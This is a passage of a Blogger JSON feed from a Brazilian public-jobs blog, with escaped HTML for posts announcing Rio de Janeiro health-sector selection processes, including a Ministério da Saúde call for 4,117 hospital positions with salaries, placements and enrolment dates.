0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/2513763058337227632\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/2513763058337227632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/09\/rio-saude-abre-5-processos-seletivos.html","title":"RIO SAÚDE abre 5 PROCESSOS SELETIVOS - 680 vagas - DIVERSOS CARGOS de ENSINO MÉDIO e SUPERIOR - Salários até R$ 9.173,25 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nx5AVGp_zs8deFlIfN9r7aeb2cEsGZzJ98MovzzxdxHaGQh41Zktm2IqqEUilLm4H2KC-hMgveFAkzLNjs-MIbn4dMnLgRHFhrCxRGsFZq3rFs8XzmlewqbhbLPioJTYT5V415fKFrE\/s72-w486-h254-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3543693954622194134"},"published":{"$t":"2020-09-05T18:50:00.005-03:00"},"updated":{"$t":"2020-09-05T18:50:41.906-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO - 4.117 vagas imediatas - LOTAÇÃO em HOSPITAIS FEDERAIS e INSTITUTOS NACIONAIS no RJ - Cargos de Ensino Médio e Superior como MÉDICOS, ENFERMEIROS, GESTÃO, MANUTENÇÃO e SUPORTE HOSPITALAR - Salários de até R$ 11.000,00 - Inscrições até 7\/9 - maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s411\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"411\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ZPLW3e34iN1cpez3k036xp7bEXG1uz96Vsx1Zyd8YDAbocb4inQlkLewAFKK9WXp1kUPPM0QhRJhWfRwd-hgOkGgaiLOOTjySMPvhbvnw6TnoXhT_x5l0lXatNkRe5kEihEjdiQ4Dkg\/s320\/Hospital_do_Andarai_-_Foto_Departamento_de_Gestao_Hospitalar_SAS_MS.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003ESaiu edital de nº 14\/2020 para o novo\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo Ministério da Saúde 2020\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E! Estão sendo ofertadas\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E4.117 vagas imediatas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Epara cargos de níveis intermediário e superior, incluindo 208 postos reservados aos inscritos com deficiência (PcD).\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAs remunerações podem variar entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.700,00 e R$ 11.000,00\u003C\/strong\u003E, dependendo do cargo escolhido pelo candidato. Por sua vez, as jornadas de trabalho serão compostas de 24 a 40 horas semanais.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas gerais e remunerações\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMédico (diversas especialidades)\u003C\/b\u003E: 1.137 vagas e remunerações de R$ 11.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EEnfermeiro:\u003C\/b\u003E 996 vagas e remunerações de R$ 3.500,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003ETécnico em Enfermagem:\u003C\/b\u003E 865 vagas e remunerações de R$ 2.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Gestão e Manutenção Hospitalar (nível superior em várias áreas):\u003C\/strong\u003E\u0026nbsp;604 vagas e remunerações de R$ 3.000,00;\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EAtividades de Suporte em Gestão e Manutenção Hospitalar (nível intermediário em várias áreas):\u003C\/strong\u003E\u0026nbsp;515 vagas e remunerações de R$ 1.700,00.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs candidatos classificados, de acordo com o edital de abertura, vão exercer suas funções em locais designados pela Superintendência Estadual do Ministério da Saúde\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eno Rio de Janeiro\u003C\/strong\u003E. Confira as\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elotações disponíveis:\u003C\/strong\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal do Andaraí (HFA);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Bonsucesso (HFB);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal da Lagoa (HFL);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal dos Servidores do Estado (HFSE);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal de Ipanema (HFI);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EHospital Federal Cardoso Fontes (HFCF);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Cardiologia (INC);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Traumatologia e Ortopedia (INTO);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInstituto Nacional de Câncer José Alencar Gomes da Silva (INCA).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProcesso seletivo Ministério da Saúde 2020: inscrições\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMarque na sua agenda para não perder o prazo previsto: as inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 31 de agosto e 07 de setembro de 2020.\u003C\/strong\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EBasta acessar o site do Ministério da Saúde, em\u0026nbsp;\u003Ca href=\"https:\/\/www.saude.gov.br\/acesso-a-informacao\/concursos-e-selecoes\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina específica para certames\u003C\/a\u003E, e preencher todos os campos do formulário de inscrição.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/ministerio-da-saude.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: 